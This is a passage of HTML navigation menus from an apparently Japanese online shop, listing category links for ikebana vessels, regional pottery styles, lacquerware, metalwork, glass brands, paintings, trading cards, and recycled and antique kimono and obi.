<a href="/item/key.php?tag3=1&amp;sgcd=華道_すべて" class="navi_title">華道</a>
<div id="item_tag3" class="popover" style="width:480px;	background-image:url(/common/img/bg_dougu_tag3.png); background-repeat: no-repeat; background-position: right bottom;">
<h3 class="popover-title">華道</h3>
<div class="popover-content">
<ul class='sub_menu_link'><li><a href="/item/key.php?tag3=1&amp;gid=d_51e&amp;sgcd=華道_花入れ">花入れ</a></li>
<li><a href="/item/key.php?tag3=1&amp;gid=d_52e&amp;sgcd=華道_花瓶・壷">花瓶・壷</a></li>
<li><a href="/item/key.php?tag3=1&amp;gid=d_53e&amp;sgcd=華道_花器">花器</a></li>
<li><a href="/item/key.php?tag3=1&amp;gid=d_54e&amp;sgcd=華道_壺">壺</a></li>
<li><a href="/item/key.php?tag3=1&amp;gid=d_50e&amp;sgcd=華道_その他">その他</a></li>
</ul></div>
</div>
</li>
<li data-submenu-id="item_tag4" style="height:22px;margin-left:10px;">
<a href="/item/key.php?tag4=1&amp;sgcd=陶芸_すべて" class="navi_title">陶芸</a>
<div id="item_tag4" class="popover" style="width:480px;	background-image:url(/common/img/bg_dougu_tag4.png); background-repeat: no-repeat; background-position: right bottom;">
<h3 class="popover-title">陶芸</h3>
<div class="popover-content">
<ul class='sub_menu_link'><li><a href="/item/key.php?tag4=1&amp;gid=d_222e&amp;sgcd=陶芸_古伊万里">古伊万里</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_225e&amp;sgcd=陶芸_伊賀焼">伊賀焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_227e&amp;sgcd=陶芸_古曽部焼">古曽部焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_229e&amp;sgcd=陶芸_小岱焼">小岱焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_231e&amp;sgcd=陶芸_現川焼">現川焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_232e&amp;sgcd=陶芸_虫明焼">虫明焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_233e&amp;sgcd=陶芸_赤膚焼">赤膚焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_234e&amp;sgcd=陶芸_丹波焼">丹波焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_235e&amp;sgcd=陶芸_越前焼">越前焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_236e&amp;sgcd=陶芸_阿古陀">阿古陀</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_237e&amp;sgcd=陶芸_京焼">京焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_238e&amp;sgcd=陶芸_九谷焼">九谷焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_239e&amp;sgcd=陶芸_信楽焼">信楽焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_240e&amp;sgcd=陶芸_備前焼">備前焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_241e&amp;sgcd=陶芸_出石焼">出石焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_242e&amp;sgcd=陶芸_吉向焼">吉向焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_243e&amp;sgcd=陶芸_唐津焼">唐津焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_244e&amp;sgcd=陶芸_大樋焼">大樋焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_245e&amp;sgcd=陶芸_常滑焼">常滑焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_246e&amp;sgcd=陶芸_平戸焼">平戸焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_247e&amp;sgcd=陶芸_志野焼">志野焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_248e&amp;sgcd=陶芸_有田焼">有田焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_249e&amp;sgcd=陶芸_朝日焼">朝日焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_250e&amp;sgcd=陶芸_楽山焼">楽山焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_251e&amp;sgcd=陶芸_楽焼">楽焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_252e&amp;sgcd=陶芸_瀬戸焼">瀬戸焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_253e&amp;sgcd=陶芸_犬山焼">犬山焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_254e&amp;sgcd=陶芸_益子焼">益子焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_255e&amp;sgcd=陶芸_相馬焼">相馬焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_256e&amp;sgcd=陶芸_眞葛焼">眞葛焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_257e&amp;sgcd=陶芸_砥部焼">砥部焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_258e&amp;sgcd=陶芸_粟田焼">粟田焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_259e&amp;sgcd=陶芸_紀州焼">紀州焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_260e&amp;sgcd=陶芸_織部焼">織部焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_261e&amp;sgcd=陶芸_美濃焼">美濃焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_262e&amp;sgcd=陶芸_膳所焼">膳所焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_263e&amp;sgcd=陶芸_萩焼">萩焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_264e&amp;sgcd=陶芸_萬古焼">萬古焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_265e&amp;sgcd=陶芸_薩摩焼">薩摩焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_266e&amp;sgcd=陶芸_赤膚山焼">赤膚山焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_267e&amp;sgcd=陶芸_鍋島焼">鍋島焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_268e&amp;sgcd=陶芸_阿漕焼">阿漕焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_269e&amp;sgcd=陶芸_高取焼">高取焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_273e&amp;sgcd=陶芸_壺屋焼">壺屋焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_275e&amp;sgcd=陶芸_尾戸焼">尾戸焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_276e&amp;sgcd=陶芸_布志名焼">布志名焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_277e&amp;sgcd=陶芸_志戸呂焼">志戸呂焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_278e&amp;sgcd=陶芸_無名異焼">無名異焼</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_271e&amp;sgcd=陶芸_COPENHAGEN">COPENHAGEN</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_270e&amp;sgcd=陶芸_Meissen">Meissen</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_272e&amp;sgcd=陶芸_WEDGWOOD">WEDGWOOD</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_322e&amp;sgcd=陶芸_HEREND">HEREND</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_274e&amp;sgcd=陶芸_その他">その他</a></li>
<li><a href="/item/key.php?tag4=1&amp;gid=d_328e&amp;sgcd=陶芸_西洋陶芸">西洋陶芸</a></li>
</ul></div>
</div>
</li>
<li data-submenu-id="item_tag5" style="height:22px;margin-left:10px;">
<a href="/item/key.php?tag5=1&amp;sgcd=漆器_すべて" class="navi_title">漆器</a>
<div id="item_tag5" class="popover" style="width:480px;	background-image:url(/common/img/bg_dougu_tag5.png); background-repeat: no-repeat; background-position: right bottom;">
<h3 class="popover-title">漆器</h3>
<div class="popover-content">
<ul class='sub_menu_link'><li><a href="/item/key.php?tag5=1&amp;gid=d_302e&amp;sgcd=漆器_輪島塗り">輪島塗り</a></li>
<li><a href="/item/key.php?tag5=1&amp;gid=d_303e&amp;sgcd=漆器_山中塗り">山中塗り</a></li>
<li><a href="/item/key.php?tag5=1&amp;gid=d_304e&amp;sgcd=漆器_漆塗り">漆塗り</a></li>
<li><a href="/item/key.php?tag5=1&amp;gid=d_305e&amp;sgcd=漆器_蒔絵">蒔絵</a></li>
<li><a href="/item/key.php?tag5=1&amp;gid=d_306e&amp;sgcd=漆器_朱漆塗">朱漆塗</a></li>
<li><a href="/item/key.php?tag5=1&amp;gid=d_307e&amp;sgcd=漆器_溜塗">溜塗</a></li>
<li><a href="/item/key.php?tag5=1&amp;gid=d_71e&amp;sgcd=漆器_その他">その他</a></li>
</ul></div>
</div>
</li>
<li data-submenu-id="item_tag7" style="height:22px;margin-left:10px;">
<a href="/item/key.php?tag7=1&amp;sgcd=金属_すべて" class="navi_title">金属</a>
<div id="item_tag7" class="popover" style="width:480px;	background-image:url(/common/img/bg_dougu_tag7.png); background-repeat: no-repeat; background-position: right bottom;">
<h3 class="popover-title">金属</h3>
<div class="popover-content">
<ul class='sub_menu_link'><li><a href="/item/key.php?tag7=1&amp;gid=d_285e&amp;sgcd=金属_金">金</a></li>
<li><a href="/item/key.php?tag7=1&amp;gid=d_308e&amp;sgcd=金属_純銀">純銀</a></li>
<li><a href="/item/key.php?tag7=1&amp;gid=d_309e&amp;sgcd=金属_唐銅">唐銅</a></li>
<li><a href="/item/key.php?tag7=1&amp;gid=d_310e&amp;sgcd=金属_銅">銅</a></li>
<li><a href="/item/key.php?tag7=1&amp;gid=d_311e&amp;sgcd=金属_鉄">鉄</a></li>
<li><a href="/item/key.php?tag7=1&amp;gid=d_312e&amp;sgcd=金属_金属">金属</a></li>
<li><a href="/item/key.php?tag7=1&amp;gid=d_321e&amp;sgcd=金属_錫">錫</a></li>
<li><a href="/item/key.php?tag7=1&amp;gid=d_320e&amp;sgcd=金属_その他">その他</a></li>
<li><a href="/item/key.php?tag7=1&amp;gid=d_378e&amp;sgcd=金属_ステンレス">ステンレス</a></li>
<li><a href="/item/key.php?tag7=1&amp;gid=d_379e&amp;sgcd=金属_シルバー">シルバー</a></li>
</ul></div>
</div>
</li>
<li data-submenu-id="item_tag8" style="height:22px;margin-left:10px;">
<a href="/item/key.php?tag8=1&amp;sgcd=木・竹工芸_すべて" class="navi_title">木・竹工芸</a>
<div id="item_tag8" class="popover" style="width:480px;	background-image:url(/common/img/bg_dougu_tag8.png); background-repeat: no-repeat; background-position: right bottom;">
<h3 class="popover-title">木・竹工芸</h3>
<div class="popover-content">
<ul class='sub_menu_link'><li><a href="/item/key.php?tag8=1&amp;gid=d_298e&amp;sgcd=木・竹工芸_木製">木製</a></li>
<li><a href="/item/key.php?tag8=1&amp;gid=d_299e&amp;sgcd=木・竹工芸_唐木">唐木</a></li>
<li><a href="/item/key.php?tag8=1&amp;gid=d_300e&amp;sgcd=木・竹工芸_竹製">竹製</a></li>
<li><a href="/item/key.php?tag8=1&amp;gid=d_323e&amp;sgcd=木・竹工芸_桑製">桑製</a></li>
<li><a href="/item/key.php?tag8=1&amp;gid=d_100e&amp;sgcd=木・竹工芸_その他">その他</a></li>
<li><a href="/item/key.php?tag8=1&amp;gid=d_362e&amp;sgcd=木・竹工芸_桐製">桐製</a></li>
<li><a href="/item/key.php?tag8=1&amp;gid=d_363e&amp;sgcd=木・竹工芸_柘植">柘植</a></li>
</ul></div>
</div>
</li>
<li data-submenu-id="item_tag9" style="height:22px;margin-left:10px;">
<a href="/item/key.php?tag9=1&amp;sgcd=ガラス_すべて" class="navi_title">ガラス</a>
<div id="item_tag9" class="popover" style="width:480px;	background-image:url(/common/img/bg_dougu_tag9.png); background-repeat: no-repeat; background-position: right bottom;">
<h3 class="popover-title">ガラス</h3>
<div class="popover-content">
<ul class='sub_menu_link'><li><a href="/item/key.php?tag9=1&amp;gid=d_114e&amp;sgcd=ガラス_Baccarat">Baccarat</a></li>
<li><a href="/item/key.php?tag9=1&amp;gid=d_117e&amp;sgcd=ガラス_Swarovski">Swarovski</a></li>
<li><a href="/item/key.php?tag9=1&amp;gid=d_283e&amp;sgcd=ガラス_WEDGWOOD">WEDGWOOD</a></li>
<li><a href="/item/key.php?tag9=1&amp;gid=d_318e&amp;sgcd=ガラス_moser">moser</a></li>
<li><a href="/item/key.php?tag9=1&amp;gid=d_319e&amp;sgcd=ガラス_LALIQUE">LALIQUE</a></li>
<li><a href="/item/key.php?tag9=1&amp;gid=d_329e&amp;sgcd=ガラス_グラス">グラス</a></li>
<li><a href="/item/key.php?tag9=1&amp;gid=d_330e&amp;sgcd=ガラス_フラワーベース">フラワーベース</a></li>
<li><a href="/item/key.php?tag9=1&amp;gid=d_331e&amp;sgcd=ガラス_プレート">プレート</a></li>
<li><a href="/item/key.php?tag9=1&amp;gid=d_116e&amp;sgcd=ガラス_その他">その他</a></li>
</ul></div>
</div>
</li>
<li data-submenu-id="item_tag10" style="height:22px;margin-left:10px;">
<a href="/item/key.php?tag10=1&amp;sgcd=中国美術_すべて" class="navi_title">中国美術</a>
<div id="item_tag10" class="popover" style="width:480px;	background-image:url(/common/img/bg_dougu_tag10.png); background-repeat: no-repeat; background-position: right bottom;">
<h3 class="popover-title">中国美術</h3>
<div class="popover-content">
<ul class='sub_menu_link'><li><a href="/item/key.php?tag10=1&amp;gid=d_313e&amp;sgcd=中国美術_陶磁器">陶磁器</a></li>
<li><a href="/item/key.php?tag10=1&amp;gid=d_295e&amp;sgcd=中国美術_印材 ">印材 </a></li>
<li><a href="/item/key.php?tag10=1&amp;gid=d_325e&amp;sgcd=中国美術_象牙">象牙</a></li>
<li><a href="/item/key.php?tag10=1&amp;gid=d_133e&amp;sgcd=中国美術_その他">その他</a></li>
</ul></div>
</div>
</li>
<li data-submenu-id="item_tag11" style="height:22px;margin-left:10px;">
<a href="/item/key.php?tag11=1&amp;sgcd=書画_すべて" class="navi_title">書画</a>
<div id="item_tag11" class="popover" style="width:480px;	background-image:url(/common/img/bg_dougu_tag11.png); background-repeat: no-repeat; background-position: right bottom;">
<h3 class="popover-title">書画</h3>
<div class="popover-content">
<ul class='sub_menu_link'><li><a href="/item/key.php?tag11=1&amp;gid=d_360e&amp;sgcd=書画_掛軸">掛軸</a></li>
<li><a href="/item/key.php?tag11=1&amp;gid=d_398e&amp;sgcd=書画_日本画">日本画</a></li>
<li><a href="/item/key.php?tag11=1&amp;gid=d_399e&amp;sgcd=書画_書画">書画</a></li>
<li><a href="/item/key.php?tag11=1&amp;gid=d_400e&amp;sgcd=書画_中国画">中国画</a></li>
<li><a href="/item/key.php?tag11=1&amp;gid=d_402e&amp;sgcd=書画_額">額</a></li>
<li><a href="/item/key.php?tag11=1&amp;gid=d_1558e&amp;sgcd=書画_リトグラフ">リトグラフ</a></li>
<li><a href="/item/key.php?tag11=1&amp;gid=d_1564e&amp;sgcd=書画_水彩画">水彩画</a></li>
<li><a href="/item/key.php?tag11=1&amp;gid=d_1559e&amp;sgcd=書画_絵画">絵画</a></li>
<li><a href="/item/key.php?tag11=1&amp;gid=d_401e&amp;sgcd=書画_版画">版画</a></li>
<li><a href="/item/key.php?tag11=1&amp;gid=d_1561e&amp;sgcd=書画_銅版画">銅版画</a></li>
<li><a href="/item/key.php?tag11=1&amp;gid=d_359e&amp;sgcd=書画_その他">その他</a></li>
<li><a href="/item/key.php?tag11=1&amp;gid=d_1565e&amp;sgcd=書画_デッサン画">デッサン画</a></li>
</ul></div>
</div>
</li>
<li data-submenu-id="item_tag12" style="height:22px;margin-left:10px;">
<a href="/item/key.php?tag12=1&amp;sgcd=アンティーク・趣味_すべて" class="navi_title">アンティーク・趣味</a>
<div id="item_tag12" class="popover" style="width:480px;	background-image:url(/common/img/bg_dougu_tag12.png); background-repeat: no-repeat; background-position: right bottom;">
<h3 class="popover-title">アンティーク・趣味</h3>
<div class="popover-content">
<ul class='sub_menu_link'><li><a href="/item/key.php?tag12=1&amp;gid=d_314e&amp;sgcd=アンティーク・趣味_郷土玩具">郷土玩具</a></li>
<li><a href="/item/key.php?tag12=1&amp;gid=d_315e&amp;sgcd=アンティーク・趣味_版画">版画</a></li>
<li><a href="/item/key.php?tag12=1&amp;gid=d_317e&amp;sgcd=アンティーク・趣味_こけし">こけし</a></li>
<li><a href="/item/key.php?tag12=1&amp;gid=d_326e&amp;sgcd=アンティーク・趣味_根付">根付</a></li>
<li><a href="/item/key.php?tag12=1&amp;gid=d_141e&amp;sgcd=アンティーク・趣味_その他">その他</a></li>
<li><a href="/item/key.php?tag12=1&amp;gid=d_361e&amp;sgcd=アンティーク・趣味_和楽器">和楽器</a></li>
</ul></div>
</div>
</li>
<li data-submenu-id="item_tag13" style="height:22px;margin-left:10px;">
<a href="/item/key.php?tag13=1&amp;sgcd=武具・ミリタリー_すべて" class="navi_title">武具・ミリタリー</a>
<div id="item_tag13" class="popover" style="width:480px;	background-image:url(/common/img/bg_dougu_tag13.png); background-repeat: no-repeat; background-position: right bottom;">
<h3 class="popover-title">武具・ミリタリー</h3>
<div class="popover-content">
<ul class='sub_menu_link'><li><a href="/item/key.php?tag13=1&amp;gid=d_144e&amp;sgcd=武具・ミリタリー_鍔">鍔</a></li>
<li><a href="/item/key.php?tag13=1&amp;gid=d_145e&amp;sgcd=武具・ミリタリー_その他">その他</a></li>
</ul></div>
</div>
</li>
<li data-submenu-id="item_tag6" style="height:22px;margin-left:10px;">
<a href="/item/key.php?tag6=1&amp;sgcd=その他_すべて" class="navi_title">その他</a>
<div id="item_tag6" class="popover" style="width:480px;	background-image:url(/common/img/bg_dougu_tag6.png); background-repeat: no-repeat; background-position: right bottom;">
<h3 class="popover-title">その他</h3>
<div class="popover-content">
<ul class='sub_menu_link'><li><a href="/item/key.php?tag6=1&amp;gid=d_1610e&amp;sgcd=その他_ポケモンカード">ポケモンカード</a></li>
<li><a href="/item/key.php?tag6=1&amp;gid=d_1620e&amp;sgcd=その他_PSA">PSA</a></li>
<li><a href="/item/key.php?tag6=1&amp;gid=d_1611e&amp;sgcd=その他_遊戯王">遊戯王</a></li>
<li><a href="/item/key.php?tag6=1&amp;gid=d_1617e&amp;sgcd=その他_デュエル・マスターズ">デュエル・マスターズ</a></li>
<li><a href="/item/key.php?tag6=1&amp;gid=d_1616e&amp;sgcd=その他_BOX">BOX</a></li>
<li><a href="/item/key.php?tag6=1&amp;gid=d_1612e&amp;sgcd=その他_トレーディングカードその他">トレーディングカードその他</a></li>
<li><a href="/item/key.php?tag6=1&amp;gid=d_149e&amp;sgcd=その他_その他">その他</a></li>
<li><a href="/item/key.php?tag6=1&amp;gid=d_1622e&amp;sgcd=その他_天然石・パワーストーン">天然石・パワーストーン</a></li>
<li><a href="/item/key.php?tag6=1&amp;gid=d_1624e&amp;sgcd=その他_ワンピースカード">ワンピースカード</a></li>
<li><a href="/item/key.php?tag6=1&amp;gid=d_1626e&amp;sgcd=その他_ホビー・フィギュア">ホビー・フィギュア</a></li>
<li><a href="/item/key.php?tag6=1&amp;gid=d_1628e&amp;sgcd=その他_108Flowers">108Flowers</a></li>
<li><a href="/item/key.php?tag6=1&amp;gid=d_1630e&amp;sgcd=その他_プレイマット・デッキシールド・その他">プレイマット・デッキシールド・その他</a></li>
</ul></div>
</div>
</li>
<li style='border-top:1px solid #dddddd;padding-top:8px;padding:0px;margin:0px;'><h2 style="line-height:1.0; padding:7px 0px 10px 0px;"><a href="/item/key.php?l_category=kimono" style="color:#666666; cursor: pointer; text-decoration: none;">着物・帯・和装</a></h2></li>
<li data-submenu-id="item_k_tag4" style="height:22px;margin-left:10px;">
<a href="/item/key.php?k_tag4=1&sgcd=リサイクル着物・帯_すべて" class="navi_title">リサイクル着物・帯</a>
<div id="item_k_tag4" class="popover" style="width:480px;background-image:url(/common/img/bg_kimono_tag4.jpg); background-repeat: no-repeat; background-position: right bottom;">
<h3 class="popover-title">リサイクル着物・帯</h3>
<div class="popover-content">
<ul class='sub_menu_link'><li><a href="/item/key.php?k_tag4=1&amp;gid=k_151e&amp;sgcd=リサイクル着物・帯_紬・お召し">紬・お召し</a></li>
<li><a href="/item/key.php?k_tag4=1&amp;gid=k_152e&amp;sgcd=リサイクル着物・帯_訪問着・付下げ">訪問着・付下げ</a></li>
<li><a href="/item/key.php?k_tag4=1&amp;gid=k_153e&amp;sgcd=リサイクル着物・帯_留袖">留袖</a></li>
<li><a href="/item/key.php?k_tag4=1&amp;gid=k_154e&amp;sgcd=リサイクル着物・帯_小紋">小紋</a></li>
<li><a href="/item/key.php?k_tag4=1&amp;gid=k_155e&amp;sgcd=リサイクル着物・帯_色無地">色無地</a></li>
<li><a href="/item/key.php?k_tag4=1&amp;gid=k_156e&amp;sgcd=リサイクル着物・帯_振袖">振袖</a></li>
<li><a href="/item/key.php?k_tag4=1&amp;gid=k_157e&amp;sgcd=リサイクル着物・帯_琉球織物">琉球織物</a></li>
<li><a href="/item/key.php?k_tag4=1&amp;gid=k_158e&amp;sgcd=リサイクル着物・帯_コート・道中着">コート・道中着</a></li>
<li><a href="/item/key.php?k_tag4=1&amp;gid=k_159e&amp;sgcd=リサイクル着物・帯_長襦袢">長襦袢</a></li>
<li><a href="/item/key.php?k_tag4=1&amp;gid=k_160e&amp;sgcd=リサイクル着物・帯_丸帯">丸帯</a></li>
<li><a href="/item/key.php?k_tag4=1&amp;gid=k_161e&amp;sgcd=リサイクル着物・帯_袋帯">袋帯</a></li>
<li><a href="/item/key.php?k_tag4=1&amp;gid=k_162e&amp;sgcd=リサイクル着物・帯_名古屋帯">名古屋帯</a></li>
<li><a href="/item/key.php?k_tag4=1&amp;gid=k_163e&amp;sgcd=リサイクル着物・帯_半幅帯">半幅帯</a></li>
<li><a href="/item/key.php?k_tag4=1&amp;gid=k_164e&amp;sgcd=リサイクル着物・帯_和装小物">和装小物</a></li>
<li><a href="/item/key.php?k_tag4=1&amp;gid=k_364e&amp;sgcd=リサイクル着物・帯_帯揚げ">帯揚げ</a></li>
<li><a href="/item/key.php?k_tag4=1&amp;gid=k_365e&amp;sgcd=リサイクル着物・帯_帯締め">帯締め</a></li>
<li><a href="/item/key.php?k_tag4=1&amp;gid=k_366e&amp;sgcd=リサイクル着物・帯_草履">草履</a></li>
<li><a href="/item/key.php?k_tag4=1&amp;gid=k_368e&amp;sgcd=リサイクル着物・帯_足袋">足袋</a></li>
<li><a href="/item/key.php?k_tag4=1&amp;gid=k_367e&amp;sgcd=リサイクル着物・帯_バッグ ">バッグ </a></li>
<li><a href="/item/key.php?k_tag4=1&amp;gid=k_372e&amp;sgcd=リサイクル着物・帯_半衿">半衿</a></li>
<li><a href="/item/key.php?k_tag4=1&amp;gid=k_167e&amp;sgcd=リサイクル着物・帯_その他">その他</a></li>
<li><a href="/item/key.php?k_tag4=1&amp;gid=k_175e&amp;sgcd=リサイクル着物・帯_リサイクル">リサイクル</a></li>
<li><a href="/item/key.php?k_tag4=1&amp;gid=k_373e&amp;sgcd=リサイクル着物・帯_浴衣">浴衣</a></li>
<li><a href="/item/key.php?k_tag4=1&amp;gid=k_374e&amp;sgcd=リサイクル着物・帯_下駄">下駄</a></li>
<li><a href="/item/key.php?k_tag4=1&amp;gid=k_406e&amp;sgcd=リサイクル着物・帯_浴衣用兵児帯">浴衣用兵児帯</a></li>
<li><a href="/item/key.php?k_tag4=1&amp;gid=k_407e&amp;sgcd=リサイクル着物・帯_浴衣帯">浴衣帯</a></li>
<li><a href="/item/key.php?k_tag4=1&amp;gid=k_412e&amp;sgcd=リサイクル着物・帯_新品プレタ着物">新品プレタ着物</a></li>
<li><a href="/item/key.php?k_tag4=1&amp;gid=k_1563e&amp;sgcd=リサイクル着物・帯_毛皮">毛皮</a></li>
<li><a href="/item/key.php?k_tag4=1&amp;gid=k_1600e&amp;sgcd=リサイクル着物・帯_ショール">ショール</a></li>
</ul></div>
</div>
</li>
<li data-submenu-id="item_k_tag3" style="height:22px;margin-left:10px;">
<a href="/item/key.php?k_tag3=1&sgcd=アンティーク着物・帯_すべて" class="navi_title">アンティーク着物・帯</a>
<div id="item_k_tag3" class="popover" style="width:480px;background-image:url(/common/img/bg_kimono_tag3.jpg); background-repeat: no-repeat; background-position: right bottom;">
<h3 class="popover-title">アンティーク着物・帯</h3>
<div class="popover-content">
<ul class='sub_menu_link'><li><a href="/item/key.php?k_tag3=1&amp;gid=k_176e&amp;sgcd=アンティーク着物・帯_大正ロマン">大正ロマン</a></li>
<li><a href="/item/key.php?k_tag3=1&amp;gid=k_177e&amp;sgcd=アンティーク着物・帯_振袖">振袖</a></li>
<li><a href="/item/key.php?k_tag3=1&amp;gid=k_178e&amp;sgcd=アンティーク着物・帯_羽織・コート">羽織・コート</a></li>
<li><a href="/item/key.php?k_tag3=1&amp;gid=k_179e&amp;sgcd=アンティーク着物・帯_丸帯">丸帯</a></li>
<li><a href="/item/key.php?k_tag3=1&amp;gid=k_180e&amp;sgcd=アンティーク着物・帯_袋帯">袋帯</a></li>
<li><a href="/item/key.php?k_tag3=1&amp;gid=k_181e&amp;sgcd=アンティーク着物・帯_名古屋帯">名古屋帯</a></li>
<li><a href="/item/key.php?k_tag3=1&amp;gid=k_182e&amp;sgcd=アンティーク着物・帯_縮緬・錦紗">縮緬・錦紗</a></li>
<li><a href="/item/key.php?k_tag3=1&amp;gid=k_183e&amp;sgcd=アンティーク着物・帯_木綿">木綿</a></li>
<li><a href="/item/key.php?k_tag3=1&amp;gid=k_184e&amp;sgcd=アンティーク着物・帯_図変り">図変り</a></li>
<li><a href="/item/key.php?k_tag3=1&amp;gid=k_185e&amp;sgcd=アンティーク着物・帯_紬">紬</a></li>
<li><a href="/item/key.php?k_tag3=1&amp;gid=k_186e&amp;sgcd=アンティーク着物・帯_麻・上布">麻・上布</a></li>
<li><a href="/item/key.php?k_tag3=1&amp;gid=k_187e&amp;sgcd=アンティーク着物・帯_帯留">帯留</a></li>
<li><a href="/item/key.php?k_tag3=1&amp;gid=k_188e&amp;sgcd=アンティーク着物・帯_櫛・簪">櫛・簪</a></li>
<li><a href="/item/key.php?k_tag3=1&amp;gid=k_189e&amp;sgcd=アンティーク着物・帯_琉球織物">琉球織物</a></li>
<li><a href="/item/key.php?k_tag3=1&amp;gid=k_190e&amp;sgcd=アンティーク着物・帯_アクセサリー">アクセサリー</a></li>
<li><a href="/item/key.php?k_tag3=1&amp;gid=k_348e&amp;sgcd=アンティーク着物・帯_半幅帯">半幅帯</a></li>
<li><a href="/item/key.php?k_tag3=1&amp;gid=k_191e&amp;sgcd=アンティーク着物・帯_その他">その他</a></li>
<li><a href="/item/key.php?k_tag3=1&amp;gid=k_349e&amp;sgcd=アンティーク着物・帯_アンティーク">アンティーク</a></li>
<li><a href="/item/key.php?k_tag3=1&amp;gid=k_369e&amp;sgcd=アンティーク着物・帯_反物">反物</a></li>
<li><a href="/item/key.php?k_tag3=1&amp;gid=k_1601e&amp;sgcd=アンティーク着物・帯_バック">バック</a></li>
<li><a href="/item/key.php?k_tag3=1&amp;gid=k_1602e&amp;sgcd=アンティーク着物・帯_草履">草履</a></li>
<li><a href="/item/key.php?k_tag3=1&amp;gid=k_1603e&amp;sgcd=アンティーク着物・帯_珊瑚">珊瑚</a></li>
<li><a href="/item/key.php?k_tag3=1&amp;gid=k_1604e&amp;sgcd=アンティーク着物・帯_象牙アクセサリー">象牙アクセサリー</a></li>
<li><a href="/item/key.php?k_tag3=1&amp;gid=k_1605e&amp;sgcd=アンティーク着物・帯_パールアクセサリー">パールアクセサリー</a></li>
</ul></div>
</div>
</li>
<li data-submenu-id="item_k_tag6" style="height:22px;margin-left:10px;">
<a href="/item/key.php?k_tag6=1&sgcd=産地・ブランド_すべて" class="navi_title">産地・ブランド</a>
<div id="item_k_tag6" class="popover" style="width:480px;background-image:url(/common/img/bg_kimono_tag6.jpg); background-repeat: no-repeat; background-position: right bottom;">
<h3 class="popover-title">産地・ブランド</h3>
<div class="popover-content">
<ul class='sub_menu_link'><li><a href="/item/key.php?k_tag6=1&amp;gid=k_334e&amp;sgcd=産地・ブランド_大彦謹製">大彦謹製</a></li>
<li><a href="/item/key.php?k_tag6=1&amp;gid=k_339e&amp;sgcd=産地・ブランド_加賀友禅">加賀友禅</a></li>
<li><a href="/item/key.php?k_tag6=1&amp;gid=k_337e&amp;sgcd=産地・ブランド_龍村平蔵">龍村平蔵</a></li>
<li><a href="/item/key.php?k_tag6=1&amp;gid=k_344e&amp;sgcd=産地・ブランド_久保田一竹">久保田一竹</a></li>
<li><a href="/item/key.php?k_tag6=1&amp;gid=k_335e&amp;sgcd=産地・ブランド_宮古上布">宮古上布</a></li>
<li><a href="/item/key.php?k_tag6=1&amp;gid=k_341e&amp;sgcd=産地・ブランド_芭蕉布">芭蕉布</a></li>
<li><a href="/item/key.php?k_tag6=1&amp;gid=k_336e&amp;sgcd=産地・ブランド_本場大島紬">本場大島紬</a></li>
<li><a href="/item/key.php?k_tag6=1&amp;gid=k_347e&amp;sgcd=産地・ブランド_本場結城紬">本場結城紬</a></li>
<li><a href="/item/key.php?k_tag6=1&amp;gid=k_338e&amp;sgcd=産地・ブランド_人間国宝">人間国宝</a></li>
<li><a href="/item/key.php?k_tag6=1&amp;gid=k_342e&amp;sgcd=産地・ブランド_琉球びんがた">琉球びんがた</a></li>
<li><a href="/item/key.php?k_tag6=1&amp;gid=k_343e&amp;sgcd=産地・ブランド_琉球織物">琉球織物</a></li>
